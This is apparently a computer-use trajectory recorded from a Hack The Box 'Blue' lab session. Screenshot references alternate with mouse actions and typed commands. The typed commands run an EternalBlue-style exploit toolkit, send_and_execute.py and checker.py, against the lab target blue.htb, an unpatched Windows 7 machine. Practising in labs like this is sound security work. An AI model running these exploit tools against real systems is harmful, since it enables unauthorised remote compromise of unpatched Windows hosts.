
mouse_move(818, 423)

mouse_move(813, 353)

mouse_move(808, 361)

Show the usage of send_and_execute.py and checker.py, noting the executable file argument.
text(python2 send_and_execute.py)

double_click(489, 551)

mouse_move(679, 551)

mouse_move(755, 503)

text(python2)

text(checker.py blue)

Run checker.py against blue.htb: unpatched Windows 7, every named pipe STATUS_ACCESS_DENIED.
text(python2 checker.py blue.htb)

drag(335, 444, 511, 445)

double_click(442, 536)

click(647, 522)

mouse_move(550, 536)

mouse_move(673, 540)
